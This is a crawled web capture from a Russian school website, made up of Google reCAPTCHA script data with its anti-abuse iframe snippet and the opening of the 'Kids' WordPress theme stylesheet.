QXCi3xdTcOfwrp6AD7DqEspasOLwprDoltVwp/Dr8OLSjvDl07DkcKJCcOeUWDDmMO5Qm8laGheL0h/[base64]/[base64]/[base64]/[base64]/DjcKqwrY7QcKBw5Zqw5p2EjAUw6NoJEc5w7jDng7DnsOkE8OZG8KjN20yRwFrwpTCm8O+wrp4W8O4wocXw6I9w6/CisOYEA5PIEHCtsOLw5PCoRLDqcKUYMKjD8OYcTDCoMKrTcOyNsKgYy7DpRUVd3HCiMOuLMKjw4vDvsKkLsOuw6Adw6hYwpTDjx0uZV/[base64]/DpQXCsDVDw7bCjHnCn8Kmw5XDjC3ChcONwoLDrMKWacO9FCDCjsOSNMKvKwFURkdjdEHCsUJcwr7CkSrDpk/CvMOnB8OPU3cAJU7DocKPw4glNnvCn8O3wqDDqsKdw6gZLsKNwr1AYsKKFMOmBcOvw7zDl8OtHl7Ci2B3E3hEwoEDUcKQQSZRN8OJwp7Ch8O4woRRAMOOw6HDuiMLwqHDmMOCwrnDlMKxwpkpw4/Ck27CsDHCo8OFw7XDo8OIwqTDsMORwqTCjsK3fUw3A8K3w7ZOwog0aXTDkSHCgcKRw4rDpMOzAsOBwpbCqcKBWFUVYFIKdMKnEMOYw6bDjDvDlxgNwo/[base64]/Dnx51I8OjwpPDugdABV3ClHI3OMKFfcKXXMOKSmTCpS91w6vCjcOyFRnCqXFqXMONIcOEwqc7aSDDtVJkw7LChShqwrfDtj4hQsKHF8OqMm3Cl8ONw7vDmgTDry4yDcOZwoDDh8OZKCfCqcKfIMOFw4sReUTDm1UHw6bDlF4lw6dowq1FwoHCt8KmwqfCsVEDwo/DtAZRCMOOADw6dsKhBEp/wqQvw6w+cRrDpwTCksKxw5cYw7HDgsO+wpd9wrRiwq9Dwr/[base64]/YwbCiDjDt2vDi0/CsMKGPcOmwpTDvw7CiH0fw700GsO0GWrCtsKOw57CvMKMIsK/bQJXwpFdw58Bw7t5w4IJdcKOVBohMW1jTMKIPWDCoMKow7pdwpnDvCBew6YZw7oFwqdmRzJeOUBoGcOuZFHCg3bDpcOGfnRzwo7DpsO7w5UQw6zDk0knfyIfw5rCvMK+PMO7K8KBw4BdaH/CjB/CsnVww7ZaM8KTw5zDksKZMcKlYlfDkcKAV8OFecKGJVPDrMOow7rCnxXDlxBmwpdqZ8KRwoACw4HCmMOpGzzDmcOlw44HKg1CwrUUfQ9kw4Bmd8O3wpDDgMOuS2EyUCLDl8KDw5vDrEXCsMOcdsKeNUbDjMKeVGzCkD4UZzhuXcK+wr7Dn8Kww6/DmTAEKcKuJlHDimAOwo0ywoLCnMKWERRyIsKlXcO0djXDnjLDrcOwLnZvbXo7wozDjHPDj2PCiSvDu8O+G8KgCMKHwo/CrsO1EjlZwpPClcKNGCJow4fDh8Ovwo3DkMOdZcK5bVVYw6Mpw7M6wozDusKLwrgPIFTClcORwrxWdXAxwqUlccKrQzfCm0B9UWl6w41XQcOBYcKMw7Euw7VXE8KGcglpwpRWwo/[base64]/Dm8OtPcKkf3N5UsOFFMOawpQ7w6tJQRXDpydfG8OCVnzDlhHCtsOTwodof8KzacKaw5hmwohEw5DDjg8Bw5gHwqdUZ8OEKQZyw6bCrsOOCQrDk8Kgw48ywoBAwrIMSF3DsVzDjnXCjS9/MUFZVcK7NsK8w40PaTHDi8Krw4jCgMKCEFjDrC7Cj8OGPsO6ECnCjcKMw60Jw6E6woXDvEgLwrHCnzHDocKwwrRGHxpxw4pxwq/[base64]/IGbDpcKYw4MtwpPDtE7DiGw/wofDpywyw7LChcK6UcK9wq/[base64]/DgS59w6M0w5ZVETvCqcKWLsOJw7ApZMOiTUzCsMO9wqTDkj4lw7pvYcKUwrRcccKwcHF8w6snwoHCosOIwp9swqosw4lJVCTCusKYwrLCscOzwo4NDcOMw5/Cg1gJwpXDgMOowozDhnwiE8OIwrItFhhXKcKBw7LDusKmw69YdnUrw7sDw7rDgCTCgx0kecOmw67CujvCscKVf8O/UsOzwpdKw65gHh84w7XCqEDCn8ORHcOUw61Yw71XBMOMwqBdwovDlyYCARgWGTJHw49cUMKbw6FQw5rDosOcw6sRw6TDmGXCtcKAwp7DuzXDlikdw7oIL13DgVpBw4/DimnCgVXCmMOfwp/Cm8KwD8KGwqxnwrMeUXFbbHJgw49rw6/DvknDjMOFwq7DocOmwrrDjsKxKF9ASC8pMnckIXvDlsKnwr8jw7sKFsKJbcOnw4nCkcOBRcOfwr3CtCo+G8O2UlzCsVl/w77CugPDqFc7Q8Krw4IIw4/DvVU4OTfDsMKEw7FENsKsw7LDssO5dcO1w6cjdzfDrnjDhyx9w6rDsnxSU8KhR3/DuyNvw7w/VsKsIsKmFcKiQRQswp9rwpRtw6x5w4FFwo/CkBQJLSseZ8KWwq1/a8O2w4PDgMOcCsOew7/DqVkZCMOsfsOmdFzCvjRKwplCw7rCnWtRTENHw4zCv3Z8wrF0LsOKKcO4RD0FPyJKw6LCoDpbwrzCuVPCrS/CpsKwV2TDnXRUG8KSwrJew7YRI8OOGkocVMOvMMKfwqZ+woooBicWbsO7w53DkMOfD8KbZRTCoMK5fMKLwo/CtcKuwoUdw6XDmsOmwohnIBI5wpnDssO4b3LDmMKmbcKpwqJufMOWTGt1Wy7DicKXSMKIwrXCvMOFf0nCowzDuVHCrxJcQcOyCcOhw5bDr8OvwrZcwoZ5YmpOB8OYwp8xO8O+cyfDm8K2bVTCjmoSAWcDIGjCoMO5wpElMHvCj8KudhnDiC/Cp8OTw4YkE8O5wojCscK1McONK1PDrsK4wr0aw57CjsKtw6/[base64]/DkMOnNcOlDmXCksK5Lg7ColVeexLDiQHCoXkzRsOHOcK5wrvDscKQf8Opwr89w4BdRE0Yw5Y0w7TDoMK2WcK7wo1lwrM3EsOAwrDCm8OEw6oXF8OTwrldwr3Clh/Co8OdwpvDhsKSw6xSbMKnR8K4woDDiTbDn8KYwq4nKCsKaEbCrMKrfUArNsKdWmrCnsO0wr7Dsx83w5zCmWvCn13ChjkVLsKIw7TCv1Zsw4/CqwRbwoHCrDnDicKCMj9iwpzCmsKGw4vDhwbCjMOhFMOyJAMVNhxYbcOIwqbDiU9+WwHDucOAw4DCt8KrZsKHw79tbj/CuMKBQCEAwqvCvMOww4Rpw5IHw4HDgsOTTEYRVcKVGcKpw7HCvsOLH8Kww68jJ8KwwpPDlCh3bcKOT8OLAMOjJcKfKXfDn8O1ZwZ3HwYVwpRyEkJCKsOMw5FxWgNow7k6w53DtSrDmEd5wpVETm/CscKgwpUoNsOXw4wswrzDjnHCui5QH0XDjMKWGsO+BkzDsADDsy0Tw5nCoWZQecKQwp9qcQjDuMO1w5jDmMOswrTDt8O/XcOhT8K4UcORN8O/wo55M8K1LiFbwrrDgnXCq8KfAcOGwqsjXsOcHMOsw5Rqwq4fw57DnsOOByvDpSDDjSYjwoLCr3jDrcOVasOAwrcxbMKTCTNEwo4SfMOyPBkcT2VOwq7CvcKKw7/Dm2QKUsKNwqNWD0rDvzAAXsOnXsKRwohawr9dwrJawrjDm8OIOsOrf8KXwrbDiX/CkkIKwrXCh8KCIcOKFcOgc8OeEsO6MsOFGcODZxUBe8ONKlhgMl5swop4LcKGw47DosK/w4TDgVHDmyrDq8OVZMKuWFg0wqI5Ew9UAMKpw7wOBsOpw5nCr8K9K1giQsKtwovCvEBTwprChUPCmwQmw5RFPQkQw6vDlEVAVmLCni82w5TDtizCjXVQw7k3TsKKw5zDi0/CkMKywpFYwprCkmRxwoBxQ8OxUcKjZsK/[base64]/wrExw593W2hmM8OTw6/[base64]/w491wpvDosOlw7jDh8KVeh3CnQpsU2pzCB9XwpxSwq8Xwrtgw5BWVQjCnw7Cv8Oyw5gGw5lMwpTCv2IowpXCo3jDlsOJwpnCmAvCuhvCjsOORidbNsKUw4xfwrnDpsOlwpVsw6Ulw60TG8Ofwo/[base64]/w5rDnsOcEBHDrWLDr8KvP0cgw7DCs8KBw73DlcOCw6fCt0cQwprCqTnCl8OoNHh5Qwcswq7Cn8OxwozCp8K5w5ApUyB6cWsIwoXCmWHDu0/CqsOcw6XDmsK3ZXLDmkzDg8OqwpnDg8KWwrt5GyPCgEkNGhbCmcONNF3ChFjCpcOXwqzClmU9aw5Jw67DtSfCpRdOAGN4w5/DkAhhTxxTGMKeTMOoCB7DiMKPR8OhwrEGaHdCwpHCpcOBf8KNCj8rO8OBw7PDjQ3CgVM3wprDncOSwqHChsOnw53DtsKFwr89wo/Cv8KtfsKqwpnCgFRnwoIBDkfDvcKkwqrDsMKyAsODaHHDusO5chzDuUHCu8Kgw6EpU8Kjw4XDhk/CpMKEcydrFcKRTsOSwq3DqMKtwrwVwrTCpGUUw5/DjsKAw7xCE8OHUsK0dVfClMOBL8KLwpgCO2M9XMKTw75ewqBaJMKgNsKqw4nCvwrDocKPC8O8Tl3DjsO9esKUa8KdwpBYwpDDk8OXfzV7d8OuMkcgwpNjw4oKQikfRMOKTQRdbsKNPhDDpXDCi8O2w41mw7bCksKrw4TCj8O4Wk4uw7lWS8O0GBfDqcOYwosvTRt/w53CuSbDpjsLK8Obwp5RwrlSHsKgRsO4wq3DulRzVXdJT0rDvEPCulTCg8OfwovDr8K/[base64]/w6RmwpvDosOTw4LCvTwjC1XDh8KpwoE/w6TCui9ne8OtA8KFw7tSw70AfDDCtsK6wo3DhyMYwoLCtn9qw6PDr3x7wq3Dh1cKwoRPDm/Cu0TClMOCwr/[base64]/[base64]/XMK6HcKpwpEdwqpOw77DlUQTwoHCk3ZNwrLDtQJrw4/CkXVdMCZBWsKxwqI2BMOOesOxcMOuXsKjbE90wpFaUk7DmsONw7fCklPCnUxNw7cACcKkK8KcwrvCq2sef8KPwp3CmBcxw5nCkcOlw6V2w5fChsOCOy/[base64]/QcKYOSpFRlIBVwXDu2M0w7/Cr0QlLsKrK8O4w63CjwrCl0wkwo8eEsOIJzUtwpVUOQXDnMKxwpc0wpICKwfDrlgTLMKswoleX8ORHkjDqcK/wpLDgCrDkcOswppJw6VIccO9TcK4wpPDs8KXeCrDn8Oew5fDkMKRLQjDuwnDoSMBw6M5wojCgcKjb0/[base64]/[base64]/HHjDnsOswqp5w79Gwr3DujfDm8KqwpdCw6bCuQXDkMKfMRg/eSDDhcOFQzNLw7nDvlPChcOCw6VibVI9w7IyKsK+GMOTw60Swp8xGsKpw5rCmsOjMcKLwpU0MTXDs35jGMKceQPCoSAkwoTCkTwJw79uNMKYfGDChRnDr8OjSC/CmFwMw5xJcMKkCcOueEg+ZGrClVfCgcK/HnLCpWnDhW4GG8O1wohBw6jCt8KNXjc7D3dMOcOvwo3DlMOzworCtwlMw4wyZ3PDhcKRUlzDjcO+woU3BcOSwo/Cpk8ITMKtBnXDtnbCmsKdUg1Nw6xTRWvDsCFUwoXCsCXCnEFGw75Aw7bDt3EOB8O/[base64]/wpY5PjvClMO5MCIYw7bDjTbDvyAKwoprHm9mS2nDumnCrsKKPSbDs8K/wo4IMMOmwqPDgMOww4PCs8Kwwr7CjkrCuwbDvMOqXF/CpcOZcADDucOxwo7CkmfCg8KtHyfDsMKzQ8Kbw47CpA/DiEJ3w50fC07ClMOeD8KCf8OxU8OVV8K/wqcMVkHCjyrDj8KEPcK2w5fDiBzCq2ggw4HCkMO1wp/Cj8KPGizCmMOAw7k6ODfCu8KjDlhiYFvDuMK/ETc6RcOKe8K+dMKrw5rChcOzMMOXZ8OYwrYkd2jDpsO9wpnCs8KBwowSwqLDti93J8OGYQLCjcOuTQBxwp9Dwpd9L8Kcw4cfw5NTwr3CgG3DsMKdBcKrwoF1wpt8w7nCjH01w6vCql7DhcKcw64tMD99wp/CimVaw7JeWsOLw4XDrl0yw5HDqcK4PsKZWiXDvxDDtEpfwpgvwpMRKsKGVWJnwrPDicKLwp/DrMOmwpfDmMOFGMKJaMKbwrPDrMK0wqnDisKyGMOzwooNwrtAQMO1w43ChcO+w6XDv8KEwpzClSlxwp7ClURLBArCqSnDpi0LwrvDksOST8OLw6bDi8Kfw4w0cknCjT7CvMKzwq3CuyAZwqQtf8Ouw6HDoMKxw4HCkMOVGsOeB8Olw6jDgsOzw7/CuAXCs2Utw5HCl1HCulNfw7zCjxBewqTDvEdowofCpGDDoFrDucKTBMKoKcKRd8K7w48awoDDl3TCnMOuw7YnwpoKIiMMwqobMnF1wqAawpNSw74Zw5/CgsKtTcOGworDlsKoB8O/A3JUOcKuCTvDtGbDimPCn8KyHcOlCcO2wpAww6jDrmDCscOswrfDs8OqeWJAwrUxw6XDlsKVw6ABMWY+R8KtVRPCtcOQdk/DosKJesK9TV3CjWwAHcKJwqnCqSrDocKzUEU5wq04wqUmw6NvCVM/[base64]/DoHnDtMO1MjrDm1LCp3JycMOEHATCrMObw7Q5wpnDj14ZDm8kPsOiwp0Wd8KJw7EcT1LCusKtI0fDi8OEw5EJw5XDmsO3w4VSYXQrw4zCpnF5w6pyVAEawp/[base64]/CiizDmQHCuMK5wo/[base64]/Cg8OyFk/DlcO2w6wWbsOpP8KLwrELH2vDrsKdw7bDoWnCucKYw5LCuFLDh8KVwoUNS1dzLH8qw6HDk8OJfxTDlAcYcsOCw4plwrk+w7xaIUfDhMOSEXTCtcKQFcODw7DDtXNAw4LCoHVLwoRwwo3DrxHDnMKIwqkBCMOMwqPDj8OTw5DCkMKdwoMbGzbDoi54ZMOow7LCm8Kcw6/Dr8Kmw6jDlMKrE8O7G0PCtsOqw7pBGFlzLcKVPnHCgMOAwo3CnMOXasK3wrLDqEHDr8KVwrHDsG5kw57CuMKpL8OwLcOIRXFvGMKvTiJyJgXCtGtrw6h/IgYhPcOXw57DmnzDpFjDtcOCBsOLRcOdwrnCu8KRwo7CjjNTwqxVw7UzS3gWwpjCucK1Om08VcOQwqRkX8KvwovCrC7DhMO0I8KOeMOiV8KbTMK5woJHwrpVw406w4g/[base64]/M8OIMyUjdDBVU8O5wp1Pw6BywpIlwqPDkGIuem9OQsKtOsKGTH/Ck8OeRUB0wrnCv8ONwozCrW/[base64]/CjsKjwqQhw4NqMcK0EU3Di8KcZ8Ozw5LDpD3Cq8Ojw6A6JsOZSRbClMOkfW1uC8K2w4TCmALDhsKEJ0Eiw4XDmWbCs8OPwpPDhMOoWSbDucK1wqLCjF/Cu1Agw7/DssOtwoYvw5AIwpjCpcKiwpzDkQLCh8KLwrnDgFpDwppfwqElw53DvMKgasK/w5l3OcOOQcOpVDfChcOPwo8rw5nDliXCpBthQzzCoEYpwozDlU4ZMibCjh7CusOMRsKywp8/SifDtMK1H3khw67CgcO0w7fCucK6IcODwpFaaHjCt8OPS3Y8w6vDmFvCocKgw67DgULDjknCv8KSUVFGJcKVw4oiU07Dr8KKw6E5BljCm8KodsKiKywLOMKcXD1gFMKNL8KkPFFYT8K6w77CtsK1GsKoLyBaw73CmRg7w53ClQ7DtcKCw5IUC1/DpMKPR8KEGMOkSsKVLQZkw78Pw6PCjArDh8OEEFjCjMKMwpXDmsK8CcO9CmgYMcKew57Dkh49ZWAhwoPCosOKO8OIFHFjAMOuwqTDncKJw49uw7nDhcKoCQjDsEZ2fQ4/[base64]/Cj8O0wojCjWzDuWhxGcKzwrbCuTJBdCh9w7vCrsOswrF7w7g6wqnDgyYIw4DCkMO9wo4DR2zDosK9flRVSSPCuMKXw7JPw7RzKcORC2nCg1czdMKkw7vDl1J7MB0Jw6nCljBZwoUzwp/CjGnDh3k/OMKAClfCg8Kxw6sHYCHDmhTCoShqwrDDs8KSVMKXw4F7w7/CucKoGm8TEsOMw7TCmsKEaMKRRyPDj1cZT8KGw6fCuiFew7wOwrsdRW/DsMOaVjHDsV1gVcOzw4dEShXCr3HDqMKxw4LDhUjCicO1w7RxwqHDhwBwBmg0JFV0woELw6LChQLCuy/DtmhIw6hsDkIZPFzDtcOOKsK2w44CFSB6aRTCmcKOTllBah8tRMO5bcKKaQ5QRVzCjsOmDsKGNl4mUgpmAzQ8wrzCiGx/BsOsw7PCjTbDnQB0w6RawqYyExRfw4zCvQHCmHbDj8O4wo5Lw4sSIMOSw4szw7vCncK8IEvDtsOpT8KDK8KHwrPDh8OHw6XDnBvDs2pWKifDkHpfX2bCo8Kgw7kzwpDDjcKswp7DmQMXwrYPaGjDjDVnwrvDvCfCj25Twr/DpHnDqx3CmMKfw74FJcOybsKbw5jDlsKyd0IEwoHDl8K2Bj8XasO3LxLDshIOw7/Co24CYcOfwopRCijDrVltw4/[base64]/Ds8ObwqwIfsO5wq/DmQZ8wozDq8O/B8KywowSL8OTWMKTB8OUYMOQw4TCqlvDqMKkF8KUfkbCllrCiAsbwo93wp3DkljCqi3CqsK/A8OidjrDh8KkAsKMccKPLCTCs8Ksw6XDvGMIGsKkTcO/w7DDng3CiMO5wpPCv8OEQMKDw67CqMOcw7TDvxVMMMKFdsKiLh8XE8O+ennDoxLDh8OfZ8OJRMKwwoPCjcKgOnbCj8K/wrfCngZEw6vCu2M/UsKCbCBdwrbDuwrDo8Kfw7zCpcO5w7EHK8OEwrXCvMKoEsOWw782wprDn8KHwoHCk8KMJhsgwrhtcm7Dg3vCsWzCqQ/Dul/Dl8OjQQkrw7PCrWnDvWEbZynCt8K5SMOowp/CjsOkJcKTw5XCuMO3w7RlL28efBcrSzsgw5LDiMOjwrPDlEQ2Ryg7wqXCnAJIaMOkW2Y9R8O2CVswSgDCm8O+wrAta2vDpEbCgmbCtMO+BsOrwqc7fMOaw47DkjjClRHChQPCusOMA3Y6woFFw53Cu3zDvz0Awp9hLzY/[base64]\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TatNvUAZ4hkPokHPc2jqrzn99N+mkmHoMYOEqhSFJ9w\\u003d\x22,1,0,null,1,1769039059200,0,0,[206,237,175,90,212],null,[218,15,205],\x22RC-6eruEUuERY14ug\x22,null,null,null,null,null,\x220dAFcWeA68Nbe6YKql0iDROh9JjOfWMOUJg4dcGPVadsiwv38BYGHGah5yyMKGoj4l0Dk_SbuzKuEkkf9-q1N_81FIDnLp_oII-w\x22,1769121858839]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-Qxg17hBzLGVZPbloeoyeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769035462126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/style.css
body_size: 15285
content:
/*  
Theme Name: Kids
Theme URI: http://qiwit.ru/
Description: Kids with two columns. Designed for Wordpress.
Theme is combining a magazine and a weblog into one. 
Version: 1 optimized
Author: Qiwit themes
Author URI: http://qiwit.ru/
Tags: orange, , green, grey, fixed-width, right-sidebar, magazine-style
*/


/* ----->>> RESET <<<--------------------------------------------------------------------------- */

/* By Eric Meyer */
html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0; 
	padding: 0; 
	border: 0; 
	outline: 0; 
	font-size: 100%; 
	vertical-align: baseline; 
	background: transparent; 
}

ol, ul { list-style: none; }
blockquote, q { quotes: none; }
:focus { outline: 0; }
ins { text-decoration: none; }
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }

/* Add permanent vertical scrollbar to Firefox */
html { overflow: -moz-scrollbars-vertical; }


/* ----->>> TOOLS <<<--------------------------------------------------------------------------- */

/* Clearfix */
.clearfix:after { 
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0; 
}
.clearfix { 
	display: inline-block; 
}
html[xmlns] .clearfix { 
	display: block;
	margin: 0; 
	clear:both;
}
* html .clearfix { 
	height: 1%; 
}



/* ============================================================================================= */
/* =====>>> DEFAULT STYLES <<<================================================================== */
/* ============================================================================================= */ 


/* ----->>> TYPOGRAPHY <<<---------------------------------------------------------------------- */


/* --------------- Font Embeding */

@font-face {
     font-family: 'TOONISH';
    src: url('css/TOONISH.eot');
    src: url('css/TOONISH.eot?#iefix') format('embedded-opentype'),
         url('css/TOONISH.ttf') format('truetype'),
         url('css/toonish-webfont.svg#TOONISH') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: 'Throw_My_Hands_Up_in_the_Air';
	src: url('css/Throw_My_Hands_Up_in_the_Air.eot');
	src: local('☺'), url('css/Throw_My_Hands_Up_in_the_Air.ttf')
		format('truetype');
	font-weight: normal;
	font-style: normal;
}

/* --------------- Base */

body {
	font-size: 16px;
	line-height: 22px;
	font-family: Georgia, Helvetica, sans-serif;
	font-weight: normal;
	color:#3F3F3F;
}
input, select, textarea, button { 
	margin: 0;
	font-size: 12px; 
	line-height: 18px; 
	font-family: "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif; 
	font-weight: normal; 	
}
h1 { margin: 0 0 27px 0; font-size: 36px; line-height: 36px; font-weight: normal; }
h2 { margin: 0 0 28px 0; font-size: 26px; line-height: 26px; font-weight: normal; }  
h3 { margin: 0 0 16px 0; font-size: 22px; font-weight: normal; }
h4 { margin: 0 0 12px 0; font-size: 16px; font-weight: bold; }
h5 { margin: 0 0 8px 0; font-size: 10px; font-weight: bold; }
h6 { margin: 0 0 3px 0; font-size: 9px; font-weight: bold; }

h1, h2, h3, h4, h5, h6{font-family: Georgia, "Times New Roman", Times, serif; }

ul { margin: 0 0 18px 2em; list-style-type: disc; }
ol { margin: 0 0 18px 2em; list-style-type: decimal; }
dl { margin: 0 0 18px 0; }

p { margin: 0 0 18px 0; }
address { margin: 0 0 18px 0; }

dfn { font-style: italic; }

pre, code { 
	overflow: auto; 
	font-family: "Lucida Console", Courier, "DejaVu Sans Mono", monospace; 
	white-space: pre; 
	line-height:25px;
}
code { 
    background-color: #FFFFFF;
    border: 1px dotted #999999;
    padding: 2px;
}

blockquote { 
    color: #6B6969;
    font-family: Georgia,serif;
    font-size: 14px;
    font-style: italic;
	font-weight:bold;
    line-height: 21px;
    margin: 0 0 18px;
    min-height: 32px;
    overflow: hidden;
    padding: 13px 0 0 51px;
}
q { font-style: italic; }
cite { font-style: italic; }
a { cursor: pointer; text-decoration: none; }
strong { font-weight: bold; font-style: normal; }
em { font-weight: normal; font-style: italic; }
del { text-decoration: line-through; }


/* ----->>> IMAGES <<<-------------------------------------------------------------------------- */

.alignleft { margin: 7px 15px 7px 0; float:left;  }
.alignright {  margin: 0 0 7px 15px; float:right; }
.aligncenter { margin: 7px auto; display:block;  }


/* ----->>> TABLES <<<-------------------------------------------------------------------------- */

table { margin: 0 0 18px 0; border-collapse: separate; border-spacing: 3px; font-size:12px; }
th { border-width: 0; text-align: left; border-style: solid; }
td, th { padding: 7px 15px; }
th {
	font-size:13px;
	color:#3f3f3f;
}
tr.odd td {
    background-color: #fff;
	color:#949191;
}
tr.even td {
    background-color: none;
	color:#3f3f3f;
}


/* ----->>> FORMS <<<--------------------------------------------------------------------------- */

form { margin: 0 0 18px 0; }
.form-row { margin: 0 0 9px 0; }
legend { margin: 0 0 18px 0; font-size: 18px; font-weight: bold; }
label { 
	margin: 0 0 2px 0; 
	display: block; 
	font-size:11px;
}
input, select, textarea { 
	padding: 6px 10px; 	
	background: #fff; 
	border:1px solid #ddd;
}   

/* --------------- Adapt forms to the grid system */

.c-12 input, .c-12 select, .c-12 textarea, input.u-12, select.u-12, textarea.u-12 { width: 984px; }
.c-11 input, .c-11 select, .c-11 textarea, input.u-11, select.u-11, textarea.u-11 { width: 872px; }
.c-10 input, .c-10 select, .c-10 textarea, input.u-10, select.u-10, textarea.u-10 { width: 790px; }
.c-9 input, .c-9 select, .c-9 textarea, input.u-9, select.u-9, textarea.u-9  { width: 708px; }
.c-8 input, .c-8 select, .c-8 textarea, input.u-8, select.u-8, textarea.u-8  { width: 656px; }
.c-7 input, .c-7 select, .c-7 textarea, input.u-7, select.u-7, textarea.u-7 { width: 544px; }
.c-6 input, .c-6 select, .c-6 textarea, input.u-6, select.u-6, textarea.u-6  { width: 462px; }
.c-5 input, .c-5 select, .c-5 textarea, input.u-5, select.u-5, textarea.u-5  { width: 380px; }
.c-4 input, .c-4 select, .c-4 textarea, input.u-4, select.u-4, textarea.u-4  { width: 202px; }
.c-3 input, .c-3 select, .c-3 textarea, input.u-3, select.u-3, textarea.u-3 { width: 216px; }
.c-2 input, .c-2 select, .c-2 textarea, input.u-2, select.u-2, textarea.u-2  { width: 134px; }
.c-1 input, .c-1 select, .c-1 textarea, input.u-1, select.u-1, textarea.u-1  { width: 52px; }

input[type=checkbox],
input[type=radio],
input[type=image],
input[type=submit],
input[type=file] {
	width: auto;
}

input.input-checkbox, 
input.input-radio , 
input.input-image, 
input.input-submit,  
input.input-file { 
	width: auto;
} 

input[type=image], input.input-image { 	
	padding: 0; 	
	border: none; 
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	border-radius: 0; 
	behavior: url(js/misc/PIE.htc);
	background: none;  
}


 
/* ============================================================================================= */
/* =====>>> GLOBAL LAYOUT <<<=================================================================== */
/* ============================================================================================= */
 

/* ----->>> STRUCTURE <<<----------------------------------------------------------------------- */

.wrap{ /* helper - get together content */
    margin: 0 auto;
    position: relative;
    width: 1000px;
}
#header { 
	min-height: 84px; 
        padding-top: 30px;
	z-index:5;    
        position:relative;
}
#header .wrap {
    overflow: visible;
}

#content {
	position: relative;
	overflow:hidden;
	padding: 25px 0 80px;
	z-index:4;
}
#content.home {
	padding:0;
}
#footer { 
	background: url("images/bg-footer.png") transparent;
	padding: 80px 0 20px;
  	position: relative;
	margin-top: -20px;
	z-index: 3;
        overflow:hidden;
        clear: both;
}

/*---------------- GRID SYSTEM --------------- */

.c-1, .c-2, .c-3, .c-4, .c-5, .c-6, .c-7, .c-8, .c-9, .c-10, .c-11, .c-12 { 
	margin: 0 0 0 28px; display: inline; float: left; 
}

.c-1  { width: 52px; }
.c-2  { width: 134px; }
.c-3  { width: 216px; }
.c-4  { width: 298px; }
.c-5  { width: 380px; }
.c-6  { width: 462px; }
.c-7  { width: 544px; }
.c-8  { width: 656px; }
.c-9  { width: 708px; }
.c-10 { width: 790px; }
.c-11 { width: 872px; }
.c-12 { width: 984px; }

.c-1:first-child, .c-2:first-child, .c-3:first-child, .c-4:first-child,
.c-5:first-child, .c-6:first-child, .c-7:first-child, .c-8:first-child,
.c-9:first-child, .c-10:first-child, .c-11:first-child, .c-12:first-child {
	margin-left: 0; 
}


/* ----->>> BODY SECTION <<<-------------------------------------------------------------------- */
html { background: url("images/white-paper-bg.jpg") repeat scroll 0 0 transparent;}
body { background: url("images/header-bckgr.jpg") no-repeat scroll center top transparent;}

/*---------------- META INFORMATION --------------- */
.meta {
	font-size: 10px;
	font-family: Georgia, serif;
	text-transform:uppercase;
	margin-bottom:5px;
}
.meta a { color: #6b6969; }
.meta a:hover { color: #000000; }

/*---------------- ADDITIONAL lLIST STYLES --------------- */
ul.checklist {
	margin-left: 0;
	list-style-type: none;
}
ul.checklist li {
	padding-left: 20px;
	background-position: 0 4px;
	background-repeat: no-repeat;
}
ol.list {
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 15px 20px;
}
ul.bullets, ul.arrows, ul.stars, ul.checklist {
	color: #949191;
	margin:0 5px;
	font:12px/20px Georgia, "Times New Roman", Times, serif;
	padding:0 0 20px;
}
ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li {
	list-style:none;
	padding-left:20px;
}
ul.bullets li {
	background-position: 0 -40px;
	background-repeat: no-repeat;
}
ul.arrows li {
	background-position: 0 0;
	background-repeat: no-repeat;
}
ul.stars li {
	background-position: 0 -20px;
	background-repeat: no-repeat;
}
ul.checklist li {
	background-position: 0 -60px;
	background-repeat: no-repeat;
}
  
/*---------------- BUTTONS --------------- */  
.read-more {
    display: inline-block;
    font: 22px/42px "Lobster",Arial,Helvetica,sans-serif;
    height: 42px;
    padding-right: 50px;
    position: relative;
	text-transform:uppercase;
}
.read-more span.circle-arrow, .button-submit span.circle-arrow  {
    display: inline-block;
    height: 40px;
	width:40px;
    position:absolute;
	top:0;
	right:0;
}

.button-submit {
    display: inline-block;
    font: 20px/40px "Lobster",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
    position: relative;
	margin-right:20px;
	text-transform:uppercase;
} 
.button-reset {
    background:url(images/button-clear.png) no-repeat 0 30px;
	color: #8b8b8b;
    display: inline-block;
    font: 15px/40px "Lobster",Arial,Helvetica,sans-serif;
    height: 40px;
    padding-right: 50px;
